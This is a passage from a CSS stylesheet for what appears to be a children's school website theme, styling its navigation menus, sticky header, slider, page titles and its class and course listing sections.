	display:inline-block;
	max-width:100%;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.main-header .nav-toggler button{
	position:relative;
	display:block;
	color:#444444;
	text-align:center;
	font-size:24px;
	line-height:34px;
	font-weight:normal;
	background:none;
}

.main-header .nav-outer{
	position:relative;
	float:right;
}

.main-menu{
	position:relative;
	float:left;
}

.main-menu .navbar-collapse{
	padding:0px;	
}

.main-menu .navigation{
	position:relative;
	margin:0px;
}

.main-menu .navigation > li{
	position:relative;
	float:left;
	margin-left:40px;
	padding:52px 0px;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navigation > li:last-child{
	margin-right:0px;
}

.main-menu .navigation > li > a{
	position:relative;
	display:block;
	color:#222222;
	text-align:center;
	line-height:26px;
	letter-spacing:0px;
	opacity:1;
	font-weight:700;
	font-size:16px;
	text-transform:capitalize;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navigation > li > a:before{
	position: absolute;
	left: 50%;
	bottom: -8px;
	height: 4px;
	width: 0;
	content: "";
	background-image: url(../images/icons/line-1.png);
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navigation > li.current > a:before,
.main-menu .navigation > li:hover > a:before{
	width: 100%;
	left: 0;
}

.main-menu .navigation > li > ul{
	position:absolute;
	left:0px;
	top:120%;
	width:240px;
	padding:0px;
	z-index:100;
	display:none;
	background:#ffffff;
	border-top:2px solid #f73f3f;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
	border-bottom:1px solid rgba(0,0,0,0.10);
}

.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > a{
	position:relative;
	display:block;
	padding:10px 15px;
	line-height:24px;
	font-weight:400;
	font-size:14px;
	text-transform:capitalize;
	color:#292929;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navigation > li > ul > li:hover > a{
	color:#ffffff;
	background:#f73f3f;	
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
	font-family: 'Font Awesome 5 Free';
	content: "\f105";
	position:absolute;
	right:10px;
	top:12px;
	width:10px;
	height:20px;
	display:block;
	color:#292929;
	font-weight: 900;
	line-height:20px;
	font-size:16px;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;	
}

.main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:100%;
	top:20px;
	width:240px;
	padding:0px;
	z-index:100;
	display:none;
	background:#ffffff;
	border-top:2px solid #f73f3f;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
	border-bottom:1px solid rgba(0,0,0,0.10);
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > ul > li > a{
	position:relative;
	display:block;
	padding:10px 15px;
	line-height:24px;
	font-weight:400;
	font-size:14px;
	text-transform:capitalize;
	color:#292929;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#ffffff;
	background:#f73f3f;
}

.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:10px;
	top:11px;
	width:10px;
	height:20px;
	display:block;
	color:#292929;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;	
}

.main-menu .navigation > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:100%;	
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:0;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
	transition:all 300ms ease;
}

.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
	position:absolute;
	right:15px;
	top:7px;
	width:36px;
	height:32px;
	text-align:center;
	color:#ffffff;
	line-height:32px;
	font-size:20px;
	font-weight:normal;
	border:1px solid #ffffff;
	background-size:20px;
	cursor:pointer;
	z-index:5;
	display:none;
}

.main-header .nav-outer .btn-box{
	float: right;
	padding: 43px 0;
	margin-left: 40px;
}

.main-header .nav-outer .btn-box .call-btn{
	position: relative;
	display: inline-block;
	font-size: 	16px;
	line-height: 24px;
	padding: 10px 30px;
	font-weight: 700;
	color: #ffffff;
	background-color: #f73f3f;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.main-header .nav-outer .btn-box .call-btn:hover{
	background: #a4c122;
}

/*====================================================================
					 Sticky Header
=====================================================================*/

.sticky-header{
	position:fixed;
	visibility:hidden;
	opacity:0;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	background:#ffffff;
	z-index:0;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.1);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,.1);
	-ms-box-shadow: 0 5px 10px rgba(0,0,0,.1);
	-o-box-shadow: 0 5px 10px rgba(0,0,0,.1);
	box-shadow: 0 5px 10px rgba(0,0,0,.1);
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.sticky-header .logo{
	padding:10px 0px;
	max-width: 160px;	
}

.fixed-header .sticky-header{
	z-index:99;
	opacity:1;
	visibility:visible;
	background-color:#ffffff;
}

.main-header .sticky-header .main-menu .navigation > li{
	margin-right:0px;
	margin:0px;
	padding: 0;
}

.main-header .sticky-header .main-menu .navigation > li > a{
	color:#333333;
	padding:16px 15px;
	line-height:30px;
	font-size:16px;
	font-weight:700;
	min-height:0px;
	background:none;
	border:0px;
	margin-right:0px;
	text-transform:capitalize;
	transition: all 300ms ease;
}

.main-header .sticky-header .main-menu .navigation > li:hover > a,
.main-header .sticky-header .main-menu .navigation > li.current > a,
.main-header .sticky-header .main-menu .navigation > li.current-menu-item > a{
	opacity:1;
	background-color :#f73f3f;
	color: #ffffff;

}

.main-header .sticky-header .main-menu .navigation > li > a::before{
	display: none;
}

/*** 

====================================================================
			Main Slider style
====================================================================

***/

.main-slider{
	position:relative;
	text-align: center;
	z-index:10;
}

.main-slider .tp-caption{
	z-index:5 ;
}

.main-slider .tp-dottedoverlay{
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,.20);
}

.main-slider h4{	
	font-size:24px;
	line-height:1.3em;
	color: #ffffff;
	font-weight:400;
	font-family: 'Lato', sans-serif;
}

.main-slider h2{	
	font-size:56px;
	color: #00cbc9;
	font-weight:500;
	line-height:1em;
	-webkit-text-stroke: 2px #343f0a;
	-ms-text-stroke: 2px #343f0a;
	-moz-text-stroke: 2px #343f0a;
	-wtext-shadow: -1px -1px 0 #343f0a, 1px -1px 0 #343f0a, -1px 1px 0 #343f0a, 1px 1px 0 #343f0a;
	-ms-text-shadow: -1px -1px 0 #343f0a, 1px -1px 0 #343f0a, -1px 1px 0 #343f0a, 1px 1px 0 #343f0a;
	-o-text-shadow: -1px -1px 0 #343f0a, 1px -1px 0 #343f0a, -1px 1px 0 #343f0a, 1px 1px 0 #343f0a;
	-moz-text-shadow: -1px -1px 0 #343f0a, 1px -1px 0 #343f0a, -1px 1px 0 #343f0a, 1px 1px 0 #343f0a;
	text-shadow: -1px -1px 0 #343f0a, 1px -1px 0 #343f0a, -1px 1px 0 #343f0a, 1px 1px 0 #343f0a;

}

.main-slider p{
	position:relative;
	font-size:18px;
	line-height: 28px;
	color:#ffffff;
	font-weight:400;
}

.main-slider .theme-btn{
	z-index: 999999 !important;
	margin: 0 10px 10px;
}

.main-slider .tp-bannertimer{
	display:none !important;	
}

/*** 

====================================================================
					Page Title
====================================================================

***/

.page-title{
	position:relative;
	padding:80px 0px 100px;
	background-position:center center;
	background-repeat:no-repeat;
	background-size: cover;
	text-align:center;
	overflow: hidden;
}

.page-title:after {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    height: 22px;
    content: "";
    background-repeat: repeat-x;
    background-position: center;
    background-image: url(../images/icons/curve.png);
}

.page-title .auto-container{
	position:relative;
	z-index:1;	
}

.page-title h1{
	position:relative;
	font-size:56px;
	line-height: 1em;
	font-weight: 400;
	margin-bottom: 10px;
	text-transform: capitalize;
	-webkit-text-stroke: 2px #343f0a;
	-ms-text-stroke: 2px #343f0a;
	-moz-text-stroke: 2px #343f0a;
}

.page-title .bread-crumb li{
	position: relative;
	font-size: 16px;
	line-height: 28px;
	color: #ffffff;
	font-weight: 400;
	margin-right:7px;
	padding-right:10px;
	text-transform: capitalize;
	cursor: default;
	display: inline-block;
}

.page-title .bread-crumb li a{
	color:#ffffff;
	font-size: 16px;
	line-height: 28px;
	display: inline-block;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.page-title .bread-crumb li a:hover{
	color:#f73f3f;	
}

.page-title .bread-crumb li:after{
	position:absolute;
	content:'>';
	right:-5px;
	font-weight: 400;
	top:0px;
	color:#ffffff;
}

.page-title .bread-crumb li:last-child::after{
	display:none;
}

.page-title .bread-crumb li:last-child{
	padding-right:0px;
	margin-right:0px;
}

.page-title .anim-icons{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.icon-flower{
	background-image: url(../images/icons/flower.png);
	height: 67px;
	width: 59px;
}

.icon-flower-1{
	background-image: url(../images/icons/flower-1.png);
	height: 67px;
	width: 59px;
}

.page-title .anim-icons .icon-1{
	position: absolute;
	right: 15px;
	top: -20px;
}

.page-title .anim-icons .icon-2{
	position: absolute;
	bottom: -70px;
	right: 20%;
}

/*** 

====================================================================
					Section Title
====================================================================

***/

.sec-title{
	position: relative;
	margin-bottom: 40px;
}

.sec-title h2{
	position: relative;
	display: block;
	font-size: 56px;
	line-height: 1.2em;
	color: #333333;
	padding-bottom: 25px;
}

.sec-title h2:after{
	position: absolute;
	left: 0;
	bottom: 0px;
	height: 4px;
	width: 75px;
	background-image: url(../images/icons/line-3.png);
	background-repeat: no-repeat;
	background-position: left;
	content: "";
}

.sec-title p{
	position: relative;
	font-size: 16px;
	line-height: 30px;
	color: #666666;
	margin-top: 30px;
}

.sec-title.text-center h2:after{
	right: 0;
	margin:0 auto;
}

.text-parrot{
	color: #a4c122;
}

.text-orange{
	color: #ee7b00;
}

.text-sky{
	color: #00cbc9;
}

.text-pink{
	color: #f73f3f;
}

/*** 

====================================================================
					Call To Action
====================================================================

***/

.call-to-action{
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	padding: 75px 0 100px;
	text-align: center;
}

.call-to-action:after {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 22px;
    content: "";
    background-repeat: repeat-x;
    background-position: center;
    background-image: url(../images/icons/curve.png);
}

.call-to-action .inner-container{
	position: relative;
}

.call-to-action h2{
	position: relative;
	display: block;
	font-size: 42px;
	line-height: 56px;
	color: #ffffff;
	margin-bottom: 25px;
}	

.call-to-action .link-box{
	position: relative;
	text-align: center;
	max-width: 560px;
	padding: 0 15px;
	margin: 0 auto;
}

.icon-star{
	background-image: url(../images/icons/star.png);
	height: 30px;
	width: 30px;
}

.call-to-action .link-box .icon{
	position: relative;
	display: inline-block;
	margin-bottom: 20px;
}

.call-to-action .link-box a{
	position: relative;
	font-size: 20px;
	line-height: 1.2em;
	color: #ffffff;
	font-weight: 700;
	padding-bottom: 20px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.call-to-action .link-box a:hover{
	color: #f73f3f;
}

.call-to-action .link-box a:after{
	position: absolute;
	left: 0;
	bottom: 0;
	height: 8px;
	width: 100%;
	background-image: url(../images/icons/line-2.png);
	background-repeat: no-repeat;
	background-position: center;
	content: "";
}

/*** 

====================================================================
					Intro Section
====================================================================

***/

.intro-section{
	position: relative;
	padding: 125px 0 100px;
}

.intro-section .text-column{
	position: relative;
	margin-bottom: 40px;
}

.doll-1{
	background-image: url(../images/icons/doll-1.png);
	width: 86px;
	height: 145px;
}

.doll-2{
	background-image: url(../images/icons/doll-2.png);
	width: 89px;
	height: 94px;
}

.intro-section .text-column .icon-1{
	position: absolute;
	top: -15px;
	left: -120px;
}

.intro-section .text-column .icon-2{
	position: absolute;
	right: 0;
	top: 55px;
}

.intro-section .text-column .inner-column{
	position: relative;
	padding-right: 45px; 
}

.intro-section .text-column p{
	position: relative;
	margin-bottom: 60px;
}

.intro-section .text-column blockquote{
	position: relative;
	padding: 35px 0 25px;
	border-left: 0;
	margin: 0;
	border-top: 1px solid #27d3d1;
	border-bottom: 1px solid #27d3d1;
}

.intro-section .text-column blockquote h3{
	display: block;
	font-size: 32px;
	line-height: 36px;
	color: #333333;
}	

.intro-section .text-column blockquote cite{
	position: relative;
	display: block;
	text-align: right;
	font-size: 18px;
	line-height: 1.2em;
	color: #f73f3f;
	margin-right: 40px;
	top: -5px;
	font-style: normal;
}

.intro-section .image-column{
	position: relative;
}

.intro-section .image-column .inner-column{
	position: relative;
	margin-right: -130px;
	text-align: right;
}

.intro-section .image-column .image{
	position: relative;
	display: inline-block;
	right: 12px;

}

.intro-section .image-column .image img{
	position:relative;
	max-width: 100%;
	display: block;
	height: auto;
	border: 3px solid #f73f3f;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.intro-section .image-column .image:nth-child(1){
	position: absolute;
	left: -5px;
	top: 140px;
}

.intro-section .image-column .image:nth-child(3){
	position: absolute;
	right: 0px;
	top: 275px;
}

/*** 

====================================================================
					info Section
====================================================================

***/

.info-section{
	position: relative;
	padding: 120px 0 80px;
}

.info-section.no-pd-top{
	padding-top: 0 !important;
}

.info-section .info-block{
	position: relative;
	margin-bottom: 40px;
}

.info-section .info-block .inner-box{
	position: relative;
	padding: 50px 40px;
	border: 1px solid #dddddd;
	text-align: center;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.info-section .info-block .inner-box:hover{
	-webkit-transform:scale(1.05,1.05);	
	-ms-transform:scale(1.05,1.05);	
	transform:scale(1.05,1.05);
	-webkit-box-shadow:0px 0px 15px 0px rgba(0,0,0,0.20);
	-ms-box-shadow:0px 0px 15px 0px rgba(0,0,0,0.20);
	box-shadow:0px 0px 15px 0px rgba(0,0,0,0.20);
}

.info-section .info-block .icon-box{
	position: relative;
	display: block;
	margin-bottom: 20px;
} 

.info-section .info-block .icon-box img{
	max-width: 100%;
	margin: 0 auto;
}

.info-section .info-block h3{
	position: relative;
	font-size: 24px;
	color: #9bba1f;
	font-weight: 800;
	padding-bottom: 35px;
	margin-bottom: 28px;
}

.info-section .info-block h3 a{
	color: inherit;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.info-section .info-block h3 a:hover{
	color: #f73f3f;
}

.info-section .info-block h3:after{
	position: absolute;
	left: 0;
	bottom: 0px;
	height: 4px;
	width: 100%;
	background-image: url(../images/icons/line-3.png);
	background-repeat: no-repeat;
	background-position:center;
	content: "";
}

.info-section .info-block:nth-child(2) h3{
	color: #00cbc9;
}

.info-section .info-block:nth-child(3) h3{
	color: #ee7b00;
}

.info-section .info-block p{
	font-size: 16px;
	line-height: 28px;
	color: #666666;
}

/*** 

====================================================================
				Intro Text style
====================================================================

***/

.intro-text{
	position: relative;
	display: block;
	margin-bottom: 75px;
}

.intro-text h2{
	position: relative;
	font-size: 42px;
	line-height: 56px;
	color: #333333;
	font-weight: 400;
	display: block;
	margin-bottom: 10px;
}

.intro-text h4{
	position: relative;
	font-size: 24px;
	line-height: 36px;
	color: #ee7b00;
	font-weight: 800;
	margin-bottom: 35px;
}

.intro-text .anim-icon{
	position: relative;
	display: inline-block;
}

.intro-text .anim-icon:after,
.intro-text .anim-icon:before{
	position: absolute;
	top: 16px;
	left: -100px;
	height: 4px;
	width: 75px;
	background-image: url(../images/icons/line-3.png);
	content: "";
}

.intro-text .anim-icon:after{
	left: auto;
	right: -100px;
}

.intro-text .anim-icon .icon{
	position: relative;
	display: block;
}

.intro-text p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 30px;
	color: #666666;
	margin-top: 30px;
}

/*** 

====================================================================
			Fact Counter style
====================================================================

***/

.fact-counter-section{
	position:relative;
	background-position:center center;
	background-size:cover;
	background-repeat:repeat-x;
	padding:90px 0px 65px 0px;
	background-color:#3d4a66;
}

.fact-counter-section .auto-container{
	position: relative;
}

.icon-pencil{
	background-image: url(../images/icons/pencil.png);
	height: 35px;
	width: 27px;
}

.icon-star-2{
	background-image: url(../images/icons/star-2.png);
	width: 31px;
	height: 33px;
}

.icon-moon{
	background-image: url(../images/icons/moon.png);
	height: 40px;
	width: 37px;
}

.icon-flower-2{
	background-image: url(../images/icons/flower-2.png);
	width: 47px;
	height: 53px;
}

.fact-counter-section .anim-icons{
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	text-align: left;
}

.fact-counter-section .anim-icons .icon{
	position: absolute;
	left: 0;
	top: 0;
}

.fact-counter-section .anim-icons .icon:nth-child(1){
	top: 95px;
	left: -22px;
}

.fact-counter-section .anim-icons .icon:nth-child(2){
	left: 25%;
	top: 20px;

}

.fact-counter-section .anim-icons .icon:nth-child(3){
	left: 50%;
	top: -15px;
}

.fact-counter-section .anim-icons .icon:nth-child(4){
	left: 75%;
	top: 90px;
}

.fact-counter-section .anim-icons .icon:nth-child(5){
	left: 100%;
	top: 15px;
}

.fact-counter-section:after {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    height: 22px;
    content: "";
    background-repeat: repeat-x;
    background-position: center;
    background-image: url(../images/icons/curve.png);
}

.fact-counter{
	position:relative;
}

.fact-counter .row{
	margin-left: -60px;
	margin-right: -60px;
}

.fact-counter .column{
	position:relative;
	z-index:5;
	padding: 0 60px;
	margin-bottom:60px;
}

.fact-counter .count-outer{
	position:relative;
	text-align: center;
}

.fact-counter .count-outer .count-text{
	position:relative;
	font-size:72px;
	line-height: 1em;
	display: block;
	color:#ffffff;
	font-family: "Sniglet", cursive;
}

.fact-counter .column .counter-title{
	position:relative;
	font-size:18px;
	font-weight:700;
	color:#ffffff;
	display:block;
	font-family: "Lato", sans-serif;
}

.fact-counter.style-two .column .inner{
	background: none;
	padding: 40px 15px;
}

/*** 

====================================================================
			Facilities Section
====================================================================

***/

.facilites-section{
	position: relative;
	padding: 120px 0 70px;
}

.facilites-section .info-column{
	position: relative;
}

.facilites-section .info-column .inner-column{
	position: relative;
}

.doll-3{
	background-image: url(../images/icons/doll-3.png);
	width: 71px;
	height: 126px;
}

.facilites-section .info-column .icon{
	position: absolute;
	left: -110px;
	top: -15px;
}

.facilites-section .info-column .sec-title{
	position: relative;
	margin-bottom: 30px;
}

.facilites-section .info-column h3{
	position: relative;
	font-size: 18px;
	color: #ee7b00;
	line-height: 1.3em;
	margin-bottom: 20px;
}

.facilites-section .info-column p{
	position: relative;
	font-size: 16px;
	line-height: 30px;
	color: #666666;	
	margin-bottom: 40px;
}

.facilites-section .facilities{
	position: relative;
}

.facilities .facility-block{
	position: relative;
	margin-bottom: 40px;
	padding-bottom: 50px;
}

.facilities .facility-block:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 90px;
	content: '';
	margin: 0 auto;
}

.facilities .facility-block .inner-box{
	position: relative;
	text-align: center;
}

.facilities .facility-block:nth-child(1):before{
	border-bottom: 1px dotted #64dfde;
}

.facilities .facility-block:nth-child(2):before{
	border-bottom: 1px dotted #64dfde;
}

.facilities .facility-block:nth-child(3):before{
	border-bottom: 1px dotted #64dfde;
}

.facilities .facility-block .image-box{
	position:relative;
	top:0;
	margin-bottom: 20px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease; 
}

.facilities .facility-block:hover .image-box{
	transform:scale(1.07) translateY(-5px);	
}

.facilities .facility-block h4{
	font-size: 18px;
	color: #333333;
	font-weight: 400;
	font-family: "Lato", sans-serif;
}

.facilities .facility-block h4 a{
	color: #333333;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.facilities .facility-block h4 a:hover,
.facilities .facility-block:hover h4 a{
	color: #ee7b00;
}

.facilites-section .image-column{
	position: absolute;
	width: 50%;
	right: 0;
	top: 0;
	height: 100%;
	padding: 120px 0 130px; 
}

.facilites-section .image-column .inner-column{
	height: 100%;
	position: relative;
}

.facilites-section .image-column .layer-image{
	position: absolute;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top left;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    overflow: hidden;
    top: 0;
    left: 125px;
}

.facilites-section .image-column .image-box{
	display: none;
}

.facilites-section .image-column .image-box img{
	display: block;
	width: 100%;
}

/*** 

====================================================================
			Classes Section
====================================================================

***/

.classes-section{
	position: relative;
	background-color: #f8f8f8;
	padding: 105px 0 80px;
}

.classes-section .sec-title{
	margin-bottom: 70px;
}

.doll-4{
	background-image: url(../images/icons/doll-4.png);
	height: 109px;
	width: 81px;
}

.classes-section .sec-title .icon-1{ 
	position: absolute;
	left: 29%;
	top: -5px;
}

.classes-section .sec-title .icon-2{
	position: absolute;
	left: 74%;
	top:-10px;
}

.class-block{
	position: relative;
	margin-bottom: 40px;
}

.class-block .inner-box{
	position: relative;
	background-color: #ffffff;
	text-align: center;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.class-block .inner-box:hover{
	-webkit-transform:scale(1.05,1.05);	
	-ms-transform:scale(1.05,1.05);	
	transform:scale(1.05,1.05);
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.20);
	-ms-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.20);
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.20);
}

.class-block .image-box{
	position: relative;
	display: block;
}

.class-block .image-box img{
	display: block;
	width: 100%;
}

.class-block .lower-content{
	position: relative;
	padding: 38px 15px;
	border: 1px solid #dddddd;
	border-top: 0;
}

.class-block .lower-content h3{
	font-size: 22px;
	line-height: 1.2em;
	color: #333333;
}

.class-block .lower-content h3 a{
	color: #333333;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.class-block .lower-content h3 a:hover{
	color: #f73f3f;
}

.class-block .lower-content p{
	font-size: 14px;
	line-height: 26px;
	color: #666666;
	margin-bottom: 15px;
}

.class-block .lower-content .rating{
	position: relative;
	display: block;
	text-align: center;
	margin-bottom: 30px;
}

.class-block .lower-content .rating .icon{
	position: relative;
	display: inline-block;
	width: 22px;
	height: 22px;
	background-size: cover;
	top: 3px;
}

.class-block .lower-content .theme-btn{
	padding: 8px 27px;
	font-size: 14px;
	line-height: 20px;
}

/*** 

====================================================================
			Courses Section
====================================================================

***/

.courses-section{
	position: relative;
	display: block;
	padding: 100px 0 75px;
}

.course-block{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.course-block .inner-box{
	position: relative;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.course-block .inner-box:hover{
	-webkit-transform:scale(1.03,1.03);	
	-ms-transform:scale(1.03,1.03);	
	transform:scale(1.03,1.03);
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.20);
	-ms-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.20);
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.20);
}

.course-block .image-box{
	position: relative;
}

.course-block .image-box img{
	display: block;
	width: 100%;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.course-block .lower-content{
	position: relative;
	padding: 30px 30px;
	border: 1px solid #dddddd;
	border-top: 0;
}

.course-block .lower-content .title{
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.course-block .lower-content .title:before{
	position: absolute;
	left: 0;
	bottom: 0;
	height: 4px;
	width: 75px;
	background-image: url(../images/icons/line-3.png);
	content: "";
}

.course-block .lower-content .title h3{
	position: relative;
	font-size: 24px;
	line-height: 1.2em;
	color: #333333;
}

.course-block .lower-content .title h3 a{
	color: #333333;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
} 

.course-block .lower-content .title h3 a:hover{
	color: #f73f3f;
}

.course-block .lower-content .title .start{
	position: relative;
	font-size: 14px;
	line-height: 30px;
	color: #666666;
}

.course-block .lower-content .title .start span{
	position: relative;
	display: inline-block;
}

.course-block .lower-content .text{
	position: relative;
	margin-bottom: 30px;
}

.course-block .lower-content .apply-btn{
	float: left;
	padding: 8px 27px;
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
}

.course-block .lower-content .rating{
	position: relative;
	float: right;
	text-align: center;
	top: 13px;
}

.course-block .lower-content .rating .icon{
	position: relative;
	display: inline-block;
	height: 17px;
	width: 17px;
	background-size: cover;
}

/*** 

====================================================================
					Course Detail
====================================================================

***/

.course-detail{
	position: relative;
}

.course-detail .course-slider{
	position:relative;
	width:100%;
	max-width:755px;
	margin:0 auto 70px;
}

.course-slider .image-carousel{
	position:relative;
	width: 100%;
	margin-bottom:25px;
}

.course-slider .slide-item{
	position: relative;
}

.course-slider .slide-item:after{
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    height: 10px;
    content: "";
    background-repeat: no-repeat;
    background-position: center;
    z-index: 99;
    background-image: url(../images/icons/curve-2.png);
}

.course-slider .slide-item .course-info{
	position: relative;
	left: 0;
	bottom: 0;
	background-color: #00cbc9;
	width: 100%;
	display: table;
	height: auto;
}

.course-slider .slide-item .course-info li{
	display: table-cell;
	position: relative;
	text-align: center;
	font-size: 18px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 700;
	padding: 28px 0 40px;
	border-right: 1px solid #66e0df;
}

.course-slider .slide-item .course-info li:last-child{
	border-right: 0;
}

.course-slider .slide-item .course-info li i{
	font-size: 18px;
	color: #ffffff;
	margin-right: 10px;
}

.course-detail .course-slider .thumbs-carousel{
	position: relative;
	width: 100%;
}

.course-detail .course-slider .thumbs-carousel li{
	cursor:pointer;	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
}

.course-detail .course-slider .thumbs-carousel li img{
